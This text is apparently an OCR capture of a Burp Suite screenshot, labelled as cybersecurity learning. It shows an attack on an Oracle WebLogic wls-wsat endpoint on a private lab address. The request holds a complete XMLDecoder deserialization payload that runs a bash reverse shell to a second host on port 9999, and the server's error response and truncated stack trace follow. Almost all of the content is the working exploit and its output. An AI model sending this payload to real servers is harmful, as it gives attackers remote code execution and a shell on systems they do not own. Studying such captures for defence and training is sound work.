 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to google
Burp 项目 测试器 重发器 窗口 Auth Analyzer 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Auth Analyzer
1 × ...
发送 取消 < > 目标: http://10.1.1.15:7001
请求
Pretty 原始 \n Actions
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 10.1.1.15:7001
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: text/xml
9 Content-Length: 634
10
11 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
12 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
13 <java version="1.4.0" class="java.beans.XMLDecoder">
14 <void class="java.lang.ProcessBuilder">
15 <array class="java.lang.String" length="3">
16 <void index="0">
17 <string>
/bin/bash
</string>
18 </void>
19 <void index="1">
20 <string>
-c
</string>
21 </void>
22 <void index="2">
23 <string>
bash -i &gt;&amp; /dev/tcp/10.1.1.24/9999 0&gt;&amp;1
</string>
24 </void>
25 </array>
26 <void method="start"/>
</void>
27 </java>
28 </work:WorkContext>
29 </soapenv:Header>
30 <soapenv:Body/>
31 </soapenv:Envelope>
Search... 没有匹配
完成
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Sun, 04 Apr 2021 23:37:50 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5387
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
0
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang.ArrayIndexOutOfBoundsException"
<message>
0
</message>
<ns2:stackTrace>
<ns2:frame class="com.sun.beans.ObjectHandler" file="ObjectHandler.java" line="139" method="dequeueRe
a.WorkContextLocalMap" file="WorkContextLocalMap.java" line="179" method="receiveRequest"/><ns2:fram
logic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java" line="43" meth
/><ns2:frame class="com.sun.xml.ws.server.WSEndpointImpl$2" file="WSEndpointImpl.java" line="403" me
eblogic.wsee.jaxws.WLSServletAdapter" file="WLSServletAdapter.java" line="171" method="handle"/><ns2
wsee.util.ServerSecurityHelper" file="ServerSecurityHelper.java" line="103" method="authenticatedInv
vlet" file="AbstractAsyncServlet.java" line="99" method="service"/><ns2:frame class="javax.servlet.h
" file="ServletStubImpl.java" line="301" method="execute"/><ns2:frame class="weblogic.servlet.intern
logic.security.acl.internal.AuthenticatedSubject" file="AuthenticatedSubject.java" line="321" method
class="weblogic.servlet.internal.ServletRequestImpl" file="ServletRequestImpl.java" line="1490" met
</ns2:stackTrace>
</ns2:exception>
</detail>
</S:Fault>
</S:Body>
</S:Envelope>
Search...
INSPECTOR
网络安全学习
英